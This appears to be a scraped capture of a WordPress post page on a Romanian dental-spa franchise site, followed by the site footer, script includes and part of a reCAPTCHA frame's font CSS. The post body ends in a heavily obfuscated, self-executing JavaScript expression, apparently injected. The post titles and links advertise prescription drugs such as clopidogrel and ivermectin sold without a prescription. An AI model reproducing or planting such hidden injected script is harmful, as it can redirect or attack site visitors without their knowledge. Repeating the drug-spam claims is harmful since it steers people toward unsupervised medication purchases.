]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[26]+$[26]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[26]+$[26]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[26]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/07/03/order-clopidogrel-online-without-prescription-no-prescription-needed/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/07/03/order-clopidogrel-online-without-prescription-no-prescription-needed/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/07/03/order-clopidogrel-online-without-prescription-no-prescription-needed/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Order Clopidogrel Online Without Prescription. No Prescription Needed"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/03/ivermectin-online-sale/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/03/cheap-diclofenac-order-no-rx-canadian-pharmacy/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=erp9s65m3kz2
body_size: 48937
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
